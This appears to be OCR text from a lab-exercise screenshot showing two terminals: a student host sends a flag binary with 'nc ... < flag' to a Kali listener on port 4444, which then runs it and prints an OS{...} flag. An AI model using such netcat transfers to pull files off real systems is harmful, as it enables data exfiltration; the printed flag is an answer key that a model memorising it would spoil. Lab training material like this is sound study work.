 ┌──(student㉿f52491363f41)-[~]
└─$ ls -la /challenge/
total 24
drwxr-xr-x 2 root root  4096 Dec  6 20:50 .
drwxr-xr-x 1 root root  4096 Dec  6 20:50 ..
-rwxr-xr-x 1 root root 14472 Dec  6 20:50 flag
┌──(student㉿f52491363f41)-[~]
└─$ cp /challenge/flag .
┌──(student㉿f52491363f41)-[~]
└─$ nc -nv 192.168.119.150 4444 < flag
(UNKNOWN) [192.168.119.150] 4444 (?) open
┌──(student㉿f52491363f41)-[~]
└─$
root@kali: ~ 116x24
┌──(root㉿kali)-[~]
└─# nc -lvp 4444 > flag
listening on [any] 4444 ...
192.168.150.52: inverse host lookup failed: Unknown host
connect to [192.168.119.150] from (UNKNOWN) [192.168.150.52] 50718
^C
┌──(root㉿kali)-[~]
└─# chmod +x flag; ./flag
 * Verifying that you are running this binary as root on your Kali VM.
Great job. Here is your flag:
OS{151c7bb359cafc774d2c6c077bcc7a10}
Press any key to continue...